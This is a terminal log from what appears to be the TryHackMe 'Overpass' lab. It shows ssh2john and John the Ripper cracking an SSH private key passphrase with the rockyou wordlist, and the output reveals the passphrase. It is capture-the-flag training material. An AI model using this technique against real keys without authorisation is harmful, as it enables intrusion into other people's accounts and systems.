 ┌──(kali㉿kali)-[~/Documents/thme/overpass]
└─$ ssh2john jameskey > jameskeypass.hash
┌──(kali㉿kali)-[~/Documents/thme/overpass]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt  jameskeypass.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
james13          (jameskey)
1g 0:00:00:00 DONE (2024-03-03 17:50) 33.33g/s 445866p/s 445866c/s 445866C/s 120806..honolulu
Use the "--show" option to display all of the cracked passwords reliably
Session completed.